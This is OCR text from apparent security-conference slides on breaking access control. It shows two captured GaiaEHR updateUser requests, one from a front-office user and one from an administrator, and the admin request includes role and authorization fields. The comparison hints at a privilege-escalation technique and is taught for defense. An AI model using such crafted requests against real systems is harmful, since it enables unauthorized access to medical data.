 Front Office (User) : “My Account”
POST /gaiaehr/data/router.php HTTP/1.1
Host: 192.168.56.2
Proxy-Connection: keep-alive
Content-Length: 408
Origin: http://192.168.56.2
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.115 Safari/537.36
Content-Type: application/json
Accept: */*
Referer: http://192.168.56.2/gaiaehr/
Accept-Encoding: gzip, deflate
Accept-Language: ja,en-US;q=0.8,en;q=0.6
Cookie: GaiaEHR=ce1jidc2u70n464psm8e4vs4j4
{"action":"User","method":"updateUser","data":[{"id":26,"create_uid":25,"update_uid":25,"create_date":"2015-03-08
04:53:32","update_date":"2015-03-08
04:53:32","username":"test_frontoffice","title":"Mrs.","fname":"test_frontoffice","mname":"","lname":"test_frontoffice","pi
n":"","npi":"","fedtaxid":"","feddrugid":"","email":"","specialty":"1","taxonomy":"207Q00000X","facility_id":0}],"type":"rp
c","tid":47}
Administrator : “User Management”
POST /gaiaehr/data/router.php HTTP/
Host: 192.168.56.2
Proxy-Connection: keep-alive
Content-Length: 611
Origin: http://192.168.56.2
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.115
Safari/537.36
Content-Type: application/json
Accept: */*
Referer: http://192.168.56.2/gaiaehr/
Accept-Encoding: gzip, deflate
Accept-Language: ja,en-US;q=0.8,en;q=0.6
Cookie: GaiaEHR=h8d5nmooqrbocso7auihu02h01
{"action":"User","method":"updateUser","data":[{"id":26,"create_uid":25,"update_uid":25,"create_date":"2015-03
-08 04:53:32","update_date":"2015-03-08
04:53:32","username":"test_frontoffice","password":"","pwd_history1":"","pwd_history2":"","title":"Mrs.","fnam
e":"test_frontoffice","mname":"","lname":"test_frontoffice","fullname":"test_frontoffice
test_frontoffice","shortname":"","pin":"","npi":"","fedtaxid":"","feddrugid":"","notes":"1","email":"","specia
lty":"1","taxonomy":"207Q00000X","warehouse_id":0,"facility_id":0,"role_id":5,"calendar":false,"authorized":tr
ue,"active":true}],"type":"rpc","tid":71}
Web Application Exploit 101 : Breaking
Access Control and Business Logic
Tomohisa Ishikawa
PHILADELPHIA
BSidesPhilly.org Irongeek.com